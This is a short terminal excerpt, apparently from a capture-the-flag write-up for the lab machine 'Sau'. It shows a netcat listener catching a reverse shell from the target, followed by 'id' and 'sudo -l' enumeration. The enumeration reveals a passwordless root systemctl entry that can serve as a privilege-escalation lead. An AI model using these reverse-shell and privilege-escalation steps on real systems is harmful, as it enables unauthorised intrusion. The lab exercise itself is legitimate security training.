 ┌──(grepmam㉿kali-ludmila)-[~]
└─$ nc -lvp 9001
listening on [any] 9001 ...
connect to [10.10.16.4] from sau.htb [10.10.11.224] 40350
$ id
id
uid=1001(puma) gid=1001(puma) groups=1001(puma)
$
$ sudo -l
sudo -l
Matching Defaults entries for puma on sau:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User puma may run the following commands on sau:
    (ALL : ALL) NOPASSWD: /usr/bin/systemctl status trail.service
$